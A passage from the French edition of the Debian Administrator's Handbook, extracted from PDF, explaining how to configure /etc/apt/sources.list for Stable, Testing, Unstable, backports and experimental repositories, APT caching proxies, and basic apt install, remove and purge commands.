

# **Mots-clés**

**apt apt-get apt-cache aptitude synaptic sources.list apt-cdrom**
# Chapitre

# Maintenance et mise à jour : les outils APT

"debian-handbook" — 2015/11/30 — 8:42 — page 111 — #145

Renseigner le fichier sources.list 112 Commandes aptitude, apt-get et apt 120

Commande apt-cache 130 Frontaux : aptitude, synaptic 131 Vérification d'authenticité des paquets 136

Mise à jour d'une distribution à la suivante 137 Maintenir un système à jour 140 Mise à jour automatique 142

Recherche de paquets 144

*Ce qui rend Debian si populaire auprès des administrateurs, c'est la facilité avec laquelle il est possible d'y installer des logiciels et de mettre à jour le système complet. Cet avantage unique est dû en grande partie au programme* APT*, outil dont les administrateurs de Falcot SA se sont empressés d'étudier les possibilités.* *APT* est l'abréviation de *Advanced Package Tool* (outil avancé pour les paquets). Ce que ce programme a d'« avancé », c'est la manière d'aborder la problématique des paquets. Il ne se contente pas de les évaluer un par un, mais les considère dans leur ensemble et réalise la meilleure combinaison possible de paquets en fonction de tout ce qui est disponible et compatible (au sens des dépendances).



APT a besoin qu'on lui fournisse une « liste de sources de paquets » : c'est le fichier /etc/apt/ sources.list qui décrira les différents emplacements (ou « sources ») publiant des paquets Debian. APT devra ensuite rapatrier la liste des paquets publiés par chacune de ces sources, ainsi que leurs en-têtes. Il réalise cette opération en téléchargeant les fichiers Packages.{gz,bz2,xz} (cas d'une source de paquets binaires) et Sources.{gz,bz2,xz} (cas d'une source de paquets sources) et en analysant leur contenu. Lorsque l'on dispose déjà d'une copie ancienne de ces fichiers, APT est capable de les mettre à jour en ne téléchargeant que les différences (voir encadré « [Mise à jour incrémentale](#page-156-0) » page 123).

B.A.-BA **Compression gzip, bzip2, LZMA et XZ** Une extension .gz dénote un fichier compressé avec l'utilitaire gzip, qui est l'utilitaire Unix traditionnel pour compresser les fichiers, rapide et efficace. De nouveaux outils, plus récents, obtiennent de meilleurs taux de compression mais nécessitent plus de ressources (temps de calcul et mémoire) pour comprimer ou décomprimer un fichier. Par ordre d'apparition, citons bzip2 (qui produit des fichiers d'extension .bz2), LZMA (qui produit des .lzma) et xz (qui produit des .xz).

# **6.1. Renseigner le fichier sources.list**

## 6.1.1. Syntaxe

Le fichier /etc/apt/sources.list contient sur chaque ligne active une description de source, qui se décompose en 3 parties séparées par des blancs.

Le premier champ indique le type de la source :

- « deb » pour des paquets binaires.
- « deb-src » pour des paquets sources.

Le deuxième champ indique l'URL de base de la source (combinée aux noms de fichier présents dans les fichiers Packages.gz, elle doit donner une URL complète valide) : il peut s'agir d'un

miroir Debian ou de toute autre archive de paquets mise en place par des tierces personnes. L'URL peut débuter par file:// pour indiquer une source locale située dans l'arborescence de fichiers du système, par http:// pour indiquer une source accessible depuis un serveur web, ou par ftp:// pour une source disponible sur un serveur FTP. On trouvera aussi cdrom: pour les installations à partir de CD-Rom/DVD-Rom/Blu-ray, mais moins fréquemment, les méthodes d'installation par le réseau étant de plus en plus répandues.

La syntaxe du dernier champ dépend de la structure du dépôt. Dans les cas les plus simples, il s'agit juste d'indiquer le nom du sous-répertoire (terminé par une barre oblique) contenant la source désirée (cela sera souvent ./ s'il n'y a pas de sous-répertoires — les paquets sont alors directement à l'URL spécifiée). Mais le cas le plus courant concerne les dépôts structurés comme les miroirs Debian officiels, avec plusieurs distributions elles-mêmes subdivisées en composants. Dans ce cas, il faut indiquer la distribution choisie (soit par son « nom de code » — voir la liste dans l'encadré « [Bruce Perens, un leader chahuté](#page-43-0) » page 10 — soit par sa « suite » — stable, testing, unstable), puis les composants ou sections à activer (sur un miroir Debian standard, ils seront à choisir parmi main, contrib et non-free).





ombreuses sources de paquets sont référencées, il peut être utile de les séparer sieurs fichiers, chaque fragment étant stocké dans un /etc/apt/sources. d/*fichier*.list (voir encadré « [Répertoire en](#page-157-0) .d » page 124).

Les entrées cdrom décrivent les CD/DVD-Rom Debian dont vous disposez. Contrairement aux autres entrées, un CD-Rom n'est pas disponible en permanence puisqu'il faut l'insérer dans le lecteur et qu'un seul disque peut être lu à la fois — ces sources sont donc gérées un peu différemment. On ajoutera ces entrées à l'aide du petit programme apt-cdrom, habituellement invoqué "debian-handbook" — 2015/11/30 — 8:42 — page 114 — #148

avec le paramètre add. Ce dernier demande alors d'insérer le disque dans le lecteur et parcourt son contenu à la recherche de fichiers Packages, qu'il utilisera pour mettre à jour sa base de données de paquets disponibles (opération habituellement réalisée par la commande apt update). Dès lors, APT pourra vous demander d'insérer le disque en question s'il a besoin de l'un de ses paquets.

#### 6.1.2. Dépôts pour les utilisateurs de Stable

Voici le contenu standard du fichier sources.list " "pour un système fonctionnant avec la version *Stable* de Debian :

**Ex. 6.1** Fichier */etc/apt/sources.list* pour les utilisateurs de Debian Stable

```
# Mises à jour de sécurité
deb http://security.debian.org/ jessie/updates main contrib non-free
deb-src http://security.debian.org/ jessie/updates main contrib non-free
## Miroir Debian
# Dépôt de base
deb http://ftp.debian.org/debian jessie main contrib non-free
deb-src http://ftp.debian.org/debian jessie main contrib non-free
# Mises à jour pour stable
deb http://ftp.debian.org/debian jessie-updates main contrib non-free
deb-src http://ftp.debian.org/debian jessie-updates main contrib non-free
# Rétroportages vers stable
deb http://ftp.debian.org/debian jessie-backports main contrib non-free
deb-src http://ftp.debian.org/debian jessie-backports main contrib non-free
```
Ce fichier liste toutes les sources de paquets associées à la version *Jessie* de Debian (la version *Stable* à l'heure où ces lignes sont écrites). Nous avons pris le parti de nommer*jessie* explicitement plutôt que d'utiliser son alias « stable » (stable, stable-updates, stable-backports) pour éviter que le système change spontanément et hors de toute action de notre part lors de la prochaine publication d'une version stable.

La plupart des paquets vont provenir du « dépôt de base », qui contient tous les paquets mais n'est mis à jour que rarement (environ une fois tous les deux mois pour les mises à jour de stable). Les autres dépôts sont partiels (ils ne contiennent pas tous les paquets) mais contiennent des mises à jour de paquets qu'APT est capable d'installer. Les sections suivantes détaillent les principes régissant chacun de ces dépôts.

Il est à noter que lorsque la version souhaitée d'un paquet est disponible sur plusieurs dépôts, le paquet sera téléchargé sur le premier de ces dépôts mentionnés dans le fichier sources.list. C'est pour cette raison que l'on place généralement les sources non officielles à la fin du fichier.

Notons au passage que la plupart de ce que cette section mentionne à propos de *Stable*s'applique également à *Oldstable*, puisque cette dernière distribution est simplement une version *Stable* plus ancienne qui reste maintenue en parallèle.

# Mises à jour de sécurité

Les mises à jour de sécurité ne sont pas hébergées sur le réseau de miroirs Debian habituel, mais sursecurity.debian.org (qui est concentré sur un petit nombre de serveurs maintenus par l'équipe d'administrateurs systèmes de Debian). Cette archive contient des mises à jour de sécurité (préparées par l'équipe en charge de la sécurité dans Debian ou par les responsables de paquets) pour la distribution *Stable*.

Ce serveur peut aussi héberger des mises à jour de sécurité pour *Testing*, mais cela arrive plus rarement ; ces mises à jour atteignent le plus souvent *Testing* en suivant le cheminement régulier des paquets en provenance d'*Unstable*.

# Mises à jour de la distribution stable

Les mises à jour de la distribution stable ne sont pas nécessairement liées à des problèmes de sécurité, mais elles sont tout de même considérées comme suffisamment importantes pour être mises à disposition des utilisateurs avant la prochaine publication d'une version stable mise à jour *(point release)*.

Ce dépôt va typiquement contenir des correctifs pour des bogues critiques qui n'ont pas pu être corrigés avant la publication officielle de la version stable de Debian, ou qui ont été introduits par des mises à jour postérieures. En fonction de l'urgence ou non des différentes situations, il peut aussi contenir des mises à jour pour les paquets qui ont besoin d'évoluer au fil du temps... par exemple les règles de détection de spam de *spamassassin*, la base de données de virus de *clamav*, ou encore les données de changement d'heure de tous les fuseaux horaires (*tzdata*).

En pratique, il s'agit d'un sous-ensemble du dépôt proposed-updates, sélectionné avec soin par les gestionnaires de publication de stable.

# <span id="page-148-0"></span>Mises à jour proposées

<span id="page-148-1"></span>Une fois publiée, la distribution *Stable* n'est mise à jour que tous les 2 mois environ. Le dépôt proposed-updates contient les mises à jour qui sont proposées à l'inclusion dans *Stable*, sous la supervision des gestionnaires de publication stable.

Les mises à jour de sécurité et les mises à jour de la distribution stable sont toujours incluses dans ce dépôt, mais pas uniquement ; les responsables de paquets ont aussi la possibilité de corriger des problèmes qui sont importants sans toutefois justifier une publication immédiate.

Notons qu'il est possible d'activer ce dépôt si l'on veut tester ces corrections avant leur publication officielle. Nous employons ici l'alias jessie-proposed-updates qui est à la fois plus explicite et plus cohérent puisque wheezy-proposed-updates existe également (pour les mises à jour de *Oldstable*) :

deb http://ftp.debian.org/debian jessie-proposed-updates main contrib non-free

## Rétroportages vers stable

Le dépôt stable-backports héberge des « rétroportages » de paquets *(backports)*. Ce terme désigne un paquet d'un logiciel récent recompilé pour une distribution plus ancienne, généralement *Stable*.

Lorsque cette distribution commence à dater, de nombreux logiciels évoluent en amont et les nouvelles versions ne sont pas réintégrées dans la distribution *Stable* courante (qui n'est modifiée que pour prendre en compte les problèmes les plus critiques, comme les problèmes de sécurité). Comme les distributions *Testing* et *Unstable* peuvent être plus risquées, des volontaires proposent parfois des recompilations des logiciels récents pour *Stable*, ce qui permet de restreindre une éventuelle instabilité à un petit nombre, bien choisi, de paquets.

#### ➨ <http://backports.debian.org>

Le dépôt stable-backports est dorénavant disponible sur les miroirs Debian standards, mais les rétroportages pour *Squeeze* sont toujours hébergés sur un serveur dédié (backports.debian.org), et ont besoin de l'entrée suivante dans le fichier sources.list :

```
deb http://backports.debian.org/debian-backports squeeze-backports main contrib non-
    ➥ free
```
Les rétroportages de stable-backports sont toujours issus de paquets disponibles dans *Testing*, de manière à assurer que tous les rétroportages pourront être mis à jour vers la prochaine version stable lorsqu'elle sera disponible.

Bien que ce dépôt fournisse de nouvelles versions des paquets, APT ne va les installer que sur instruction explicite (ou si un paquet concerné a déjà été mis à jour vers une version rétroportée précédente) :

```
$ sudo apt-get install paquet/jessie-backports
$ sudo apt-get install -t jessie-backports paquet
```
# 6.1.3. Dépôts pour les utilisateurs de Testing/Unstable

Voici un fichier sources.list standard pour un système qui fonctionne avec la version *Testing* ou *Unstable* de Debian :

**Ex. 6.2** Fichier */etc/apt/sources.list* pour les utilisateurs de Debian Testing/Unstable

#### # Unstable

deb http://ftp.debian.org/debian unstable main contrib non-free deb-src http://ftp.debian.org/debian unstable main contrib non-free

## # Testing

deb http://ftp.debian.org/debian testing main contrib non-free deb-src http://ftp.debian.org/debian testing main contrib non-free

#### # Stable

deb http://ftp.debian.org/debian stable main contrib non-free deb-src http://ftp.debian.org/debian stable main contrib non-free

## # Mises à jour de sécurité

deb http://security.debian.org/ stable/updates main contrib non-free deb http://security.debian.org/ testing/updates main contrib non-free deb-src http://security.debian.org/ stable/updates main contrib non-free deb-src http://security.debian.org/ testing/updates main contrib non-free

Avec ce fichier sources.list, APT installera des paquets depuis *Unstable*. Si cela n'est pas souhaitable, il convient d'utiliser l'option de configuration APT::Default-Release (voir section [6.2.3,](#page-156-1) « [Mise à jour](#page-156-2) » page 123) pour indiquer à APT de prendre les paquets dans une autre distribution (vraisemblablement *Testing* dans ce cas).

Il est parfaitement raisonnable d'inclure tous ces dépôts même si un seul suffirait. Les utilisateurs de *Testing* apprécieront la possibilité de choisir manuellement un paquet corrigé dans *Unstable*lorsque sa version dans *Testing* est affectée par un bogue pénible. À l'opposé, les utilisateurs d'*Unstable* qui découvrent des régressions inattendues pourront rétrograder certains paquets vers la version présente dans *Testing*, qui devrait fonctionner.

L'inclusion *Stable* est sujette à débat, mais elle donne souvent accès à des paquets qui ont été supprimés des versions de développement. Elle permet également de profiter des dernières mises à jour des paquets qui n'ont pas encore été modifiés depuis la publication de la dernière version stable.

## Le dépôt Experimental

L'archive de paquets *Experimental*, présente sur tous les miroirs Debian, contient des paquets qui n'ont pas encore leur place dans la version *Unstable* pour cause de qualité insuffisante — ce sont fréquemment des versions de développement ou pré-versions (alpha, bêta, *release candidate*...) des logiciels. Il arrive également qu'un paquet y soit envoyé après avoir subi des changements importants, potentiellement sources de problèmes. Le mainteneur cherche alors à débusquer ceux-ci avec l'aide des utilisateurs avancés capables de gérer les soucis importants. Après cette première phase, le paquet passe dans *Unstable*, au public beaucoup plus vaste, et où il subira donc des tests de bien plus grande envergure.

On réservera donc *Experimental* aux utilisateurs qui n'ont pas peur de casser leur système puis de le réparer. Cette distribution peut quand même permettre de rapatrier ponctuellement un paquet que l'on tient à essayer ou utiliser. C'est d'ailleurs la logique standard que Debian lui associe, puisque son ajout dans le fichier sources.list d'APT n'entraîne pas l'emploi systématique des paquets qui s'y trouvent. La ligne qu'il convient d'ajouter est la suivante :

deb http://ftp.fr.debian.org/debian experimental main contrib non-free

## 6.1.4. Ressources non officielles : mentors.debian.net

Il y a de nombreuses sources non officielles de paquets Debian préparés par des utilisateurs avancés qui ont recompilé certains logiciels (Ubuntu a rendu cette pratique populaire avec leur service d'archive personnelle de paquets — *Personal Package Archive*), par des programmeurs qui rendent leur projet disponible pour tous, et même par des développeurs Debian qui proposent des pré-versions de leur paquet en ligne.

Signalons également l'existence du site mentors.debian.net, qui regroupe des paquets sources réalisés par des prétendants au statut de développeur Debian officiel ou par des volontaires souhaitant créer des paquets Debian sans passer par ce processus d'intégration. Ces paquets sont donc fournis sans aucune garantie de qualité ; prenez garde à vous assurer de leur origine et intégrité, puis à bien les tester avant d'envisager de les déployer.



Installer un paquet revient à donner les droits administrateur à son concepteur, car il décide du contenu des scripts d'initialisation qui sont exécutés sous cette identité. Les paquets officiels Debian sont réalisés par des volontaires cooptés et examinés, capables de sceller leurs paquets pour en vérifier l'origine et l'intégrité.

Mais méfiez-vous a priori d'un paquet dont l'origine est incertaine et qui n'est pas hébergé sur un des serveurs officiels du projet Debian : évaluez le degré de confiance que vous accordez au concepteur et vérifiez l'intégrité du paquet.

➨ <http://mentors.debian.net/>

<span id="page-152-0"></span>POUR ALLER PLUS LOIN **Anciennes versions des paquets : snapshot.debian.org**

Le service snapshot.debian.org (officialisé en avril 2010) permet de « remonter dans le temps » et de retrouver une ancienne version d'un paquet. Il peut permettre de vérifier quelle version d'un paquet a introduit une régression, par exemple, et plus concrètement, de revenir à la version précédente en attendant que la régression soit corrigée.

➨ <http://snapshot.debian.org/>

## 6.1.5. Mandataire avec cache ( $\mathit{prox}$ -cache) pour paquets Debian

Lorsqu'un réseau complet de machines est configuré pour télécharger les mêmes paquets mis à jour depuis le même serveur distant, tout administrateur sait qu'il serait utile d'utiliser un mandataire *(proxy)* configuré comme un cache (voir encadré « [Cache](#page-163-0) » page 130) pour limiter le trafic induit par les multiples téléchargements.

APT peut être configuré pour utiliser un proxy « standard » (voir section [6.2.4,](#page-157-1) « [Options de confi](#page-157-2)[guration](#page-157-2) » page 124 pour la configuration d'APT, et section [11.6,](#page-348-0) « [Mandataire HTTP/FTP](#page-348-1) » page 315 pour la configuration du proxy lui-même), mais l'écosystème Debian offre de meilleures options pour ce problème. Les logiciels présentés dans cette section sont dédiés à cette tâche et sont souvent plus efficaces qu'un proxy générique puisqu'ils peuvent tirer parti de la structure spécifique des dépôts APT (par exemple, ils peuvent savoir quand un fichier devient obsolète et ainsi ajuster la durée pendant laquelle ce fichier est conservé).

*apt-cacher* et *apt-cacher-ng* fonctionnent comme des mandataires standards. Le fichier sources. list d'APT reste inchangé, mais APT est configuré pour utiliser ces logiciels comme mandataires lors des requêtes sortantes.

À l'opposé, *approx* se comporte comme un serveur HTTP qui servirait de miroir pour d'autres dépôts externes, rendus accessibles dans ses URL de plus haut niveau. La correspondance entre ces répertoires de premier niveau et les adresses distantes des dépôts est maintenue dans le fichier de configuration /etc/approx/approx.conf :

```
# <name> <repository-base-url>
debian http://ftp.debian.org/debian
security http://security.debian.org
```
Par défaut, *approx* fonctionne avec le port 9999 via inetd (voir section [9.6](#page-262-0), « [Le super-serveur](#page-262-1) [inetd](#page-262-1) » page 229) et nécessite que les utilisateurs ajustent leur fichier sources.list pour qu'il pointe vers le serveur *approx* :

```
# Fichier sources.list utilisant un serveur approx
deb http://apt.falcot.com:9999/security jessie/updates main contrib non-free
deb http://apt.falcot.com:9999/debian jessie main contrib non-free
```
# **6.2. Commandes aptitude, apt-get et apt**

APT est un projet relativement vaste, qui prévoyait à l'origine une interface graphique. Il repose sur une bibliothèque contenant le cœur de l'application et apt-get est la première interface en ligne de commande — développée dans le cadre du projet. apt est une deuxième interface en ligne de commande fournie par APT qui corrige quelques erreurs de conception de apt-get.

De nombreuses interfaces graphiques sont ensuite apparues en tant que projets extérieurs : synaptic (interface graphique), aptitude (qui inclut à la fois une interface en mode texte et une interface graphique, bien que pas encore complète), wajig, etc. Le frontal le plus recommandé, apt, est celui que nous utiliserons pour les exemples de cette section. Notez cependant que les syntaxes en ligne de commande d'aptitude et d'apt-get sont très similaires. En cas de différences notables entre apt, apt-get et aptitude celles-ci seront détaillées.

## 6.2.1. Initialisation

Un préalable à tout travail avec APT est la mise à jour de la liste des paquets disponibles, qui s'effectue avec un simple apt update. Selon le débit de votre connexion, cette opération peut durer puisqu'elle télécharge un certain nombre de fichiers Packages/Sources/Translation-*code\_ langue*, devenus assez volumineux au fil de la croissance de Debian (plus de 10 Mo pour la section main). Évidemment, une installation à partir d'un jeu de CD-Rom ne nécessite aucun téléchargement — cette opération est alors très rapide.

## 6.2.2. Installation et suppression

APT permet d'ajouter ou de supprimer des paquets sur le système, respectivement avec apt install *paquet* et apt remove *paquet*. Dans chaque cas, APT installera automatiquement les

dépendances nécessaires ou supprimera les paquets dépendant du paquet en cours de désinstallation. La commande apt purge *paquet* demande une désinstallation complète — les fichiers de configuration sont alors également supprimés.



#### ASTUCE

#### **Supprimer et installer en même temps**

Il est possible, en ajoutant un suffixe, de demander à apt (ou apt-get, ou aptit ude) d'installer certains paquets et d'en supprimer d'autres sur la même ligne de commande. Lors d'une commande apt install, ajoutez un « - » aux noms des paquets que vous souhaitez supprimer. Lors d'une commande apt remove, ajoutez un « + » aux noms des paquets que vous souhaitez installer.

L'exemple suivant montre deux manières d'installer paquet1 et de supprimer paquet2.

# **apt install** *paquet1 paquet2-* # **apt remove** *paquet1+ paquet2*

Ceci permet également d'exclure des paquets qui seraient installés sinon, par exemple à cause d'un champ Recommends. De manière générale, le résolveur de dépendances utilisera cette information pour ajuster sa recherche de solutions alternatives.



Si le fichier sources. List mentionne plusieurs distributions, il est possible de préciser la version du paquet à installer. On peut demander un numéro de version précis avec apt install *paquet*=*version*, mais on se contentera en général d'indiquer la distribution d'origine du paquet (*Stable*, *Testing* ou *Unstable*) avec la syntaxe apt install *paquet*/*distribution*. Avec cette commande, on pourra donc revenir à une ancienne version d'un paquet (si par exemple on sait qu'elle fonctionne bien), à condition qu'elle soit encore disponible dans une des sources référencées par le fichier sources.list. On pourra au besoin utiliser l'archive snapshot.debian.org (voir encadré « [Anciennes versions des paquets :](#page-152-0) snapshot.debian.org » page 119).

**Ex. 6.3** Installation de la version Unstable de spamassassin

## # **apt install spamassassin/unstable**

